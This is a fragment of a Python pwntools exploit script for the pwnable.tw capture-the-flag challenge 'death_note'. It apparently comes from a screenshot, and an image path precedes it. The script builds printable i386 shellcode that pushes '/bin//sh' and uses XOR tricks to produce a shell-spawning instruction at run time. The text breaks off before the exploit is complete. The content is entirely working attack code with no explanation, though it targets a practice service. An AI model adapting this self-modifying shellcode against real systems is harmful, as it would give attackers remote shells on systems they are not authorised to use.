
from pwn import*

p=process('./death_note')

context(os="linux",arch="i386")

p=remote('chall.pwnable.tw',10201)

shell=asm("push ecx")

shell+=asm("push esp")

shell+=asm("push 0x68732f2f")

shell+=asm("push 0x6e69622f")

shell+=asm("push esp")

shell+=asm("pop ebx")

shell+=asm("push ebx")

shell+=asm("push esp")

shell+=asm("pop ecx")

shell+=asm("pop eax")

shell+=asm("pop eax")

shell+=asm("pop eax")

shell+=asm("pop eax")

shell+=asm("pop eax")

shell+=asm("dec eax")

shell+=asm("xor ax,0x2050")

shell+=asm("xor ax,0x5f62")

shell+=asm("xor [edx+0x47],ax")

shell+=asm("pop eax")
